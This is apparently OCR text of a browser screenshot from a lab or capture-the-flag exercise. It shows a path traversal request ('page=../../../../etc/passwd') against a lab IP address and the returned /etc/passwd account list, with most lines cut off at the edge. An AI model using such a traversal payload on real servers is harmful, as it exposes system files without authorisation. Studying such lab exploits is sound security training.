 10.129.246.167/display/?page=··/··/··/··/etc/passwd
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/us
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexiste
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchroniza
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tp
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux d
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Ser